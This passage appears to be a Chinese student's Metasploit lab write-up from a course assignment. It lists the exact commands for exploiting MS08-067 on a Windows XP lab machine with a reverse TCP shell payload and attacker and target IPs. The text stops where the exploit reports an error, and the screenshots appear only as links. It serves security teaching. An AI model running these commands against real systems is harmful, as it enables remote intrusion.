标签:eve gen 防火 漏洞 ado tool com 查看 LLC

1.一个主动攻击实践,如ms08_067; (1分)

一个针对浏览器的攻击,如ms11_050;(1分)

一个针对客户端的攻击,如Adobe;(1分)

成功应用任何一个辅助模块。(0.5分)



靶机: windows XP SP3(English)

攻击机:kali



msfconsole进入控制台,输入search ms08_067指令查询一下针对该漏洞可以运用的攻击模块:



use exploit/windows/smb/ms08_067_netapi使用该模块:



show payloads查看可以供我们使用的payload并找到一个可用的攻击载荷:

用set payload generic/shell_reverse_tcp即tcp反向回连设置payload。





使用指令show options查看我们需要设置的参数,需要设置一个RHOST(靶机的IP地址)和一个LHOST(攻击机的IP地址)。并且看到target是0,即自动选择目标系统类型,就不用再设置了。

set LHOST 192.168.206.129和set LPORT 5205设置本机地址和端口,使用set RHOST 192.168.206.135设置耙机地址,使用show options查看设置结果:



exploit指令开始攻击,出现了一个错误:

标签:eve gen 防火 漏洞 ado tool com 查看 LLC

原文地址:https://www.cnblogs.com/haoliberale/p/8877298.html